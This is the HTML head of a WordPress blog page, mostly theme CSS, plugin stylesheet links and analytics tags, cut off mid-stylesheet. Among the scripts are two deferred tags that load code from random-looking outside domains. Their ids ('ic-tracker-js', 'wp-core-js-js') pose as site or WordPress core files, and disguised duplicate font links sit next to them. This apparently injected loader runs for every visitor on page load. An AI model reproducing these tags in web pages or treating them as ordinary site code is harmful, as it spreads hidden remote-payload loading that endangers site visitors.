.has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.ast-pagination .next.page-numbers{display:inherit;float:none;}.ast-pagination a{color:var(--ast-global-color-0);}.ast-pagination a:hover, .ast-pagination a:focus, .ast-pagination > span:hover:not(.dots), .ast-pagination > span.current{color:var(--ast-global-color-1);}.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {padding: 0 1.5em;height: 2.33333em;line-height: calc(2.33333em - 3px);}.ast-pagination {display: inline-block;width: 100%;padding-top: 2em;text-align: center;}.ast-pagination .page-numbers {display: inline-block;width: 2.33333em;height: 2.33333em;font-size: 16px;font-size: 1.06666rem;line-height: calc(2.33333em - 3px);}.ast-pagination .nav-links {display: inline-block;width: 100%;}@media (max-width: 420px) {.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {width: 100%;text-align: center;margin: 0;}.ast-pagination-circle .ast-pagination .next.page-numbers,.ast-pagination-square .ast-pagination .next.page-numbers{margin-top: 10px;}.ast-pagination-circle .ast-pagination .prev.page-numbers,.ast-pagination-square .ast-pagination .prev.page-numbers{margin-bottom: 10px;}}.ast-pagination .prev,.ast-pagination .prev:visited,.ast-pagination .prev:focus,.ast-pagination .next,.ast-pagination .next:visited,.ast-pagination .next:focus {display: inline-block;width: auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}@media (min-width: 993px) {.ast-pagination {padding-left: 3.33333em;padding-right: 3.33333em;}}.ast-pagination .prev.page-numbers {float: left;}.ast-pagination .next.page-numbers {float: right;}@media (max-width: 768px) {.ast-pagination .next.page-numbers .page-navigation {padding-right: 0;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://blog.hellore.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='eael-259-css' href='https://blog.hellore.in/wp-content/uploads/essential-addons-elementor/eael-259.css?ver=1760376576' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://blog.hellore.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.12' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://blog.hellore.in/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.hellore.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://blog.hellore.in/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://blog.hellore.in/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://blog.hellore.in/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.hellore.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.hellore.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://blog.hellore.in/wp-content/uploads/elementor/css/post-8.css?ver=1731327776' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://blog.hellore.in/wp-content/plugins/elementor-pro%202/assets/css/frontend-lite.min.css?ver=3.9.0' media='all' />
<link rel='stylesheet' id='elementor-post-259-css' href='https://blog.hellore.in/wp-content/uploads/elementor/css/post-259.css?ver=1731327776' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.63' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='elementor-post-285-css' href='https://blog.hellore.in/wp-content/uploads/elementor/css/post-285.css?ver=1731327776' media='all' />
<link rel='stylesheet' id='elementor-post-292-css' href='https://blog.hellore.in/wp-content/uploads/elementor/css/post-292.css?ver=1731327777' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://blog.hellore.in/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Code+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFrank+Ruhl+Libre%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://blog.hellore.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.hellore.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.20.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/blog.hellore.in","hash_tracking":"false","v4_id":"G-GHB0C3L0BE"};</script>
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1768980786" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1768980787" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.hellore.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.hellore.in/wp-json/wp/v2/categories/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.hellore.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ove721b3f5");
		</script>
		<meta name="generator" content="performance-lab 4.0.0; plugins: ">
<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://blog.hellore.in/wp-content/uploads/2022/03/White-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blog.hellore.in/wp-content/uploads/2022/03/White-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.hellore.in/wp-content/uploads/2022/03/White-logo.png" />
<meta name="msapplication-TileImage" content="https://blog.hellore.in/wp-content/uploads/2022/03/White-logo.png" />
		<style id="wp-custom-css">
			.lazyload {
    opacity: 1 !important;
}		</style>
			<meta name="google-site-verification" content="aeBKeCE1Uht0hrwIymGAt4dx1_1EwB1bH7HSCqRKsN8" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 